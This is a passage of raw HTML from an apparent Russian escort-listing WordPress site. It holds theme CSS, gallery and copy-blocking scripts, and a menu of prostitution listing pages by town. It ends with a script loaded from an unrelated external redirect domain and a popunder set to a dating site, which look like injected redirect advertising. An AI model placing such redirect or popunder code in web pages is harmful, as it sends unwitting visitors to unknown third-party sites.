.alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/posts/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=133' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '133';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9B%D1%8E%D1%86%D0%B8%D1%8F';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-133 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-133" class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-volkovskaya category-komendantskij-prospekt category-sochnye category-strapon" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
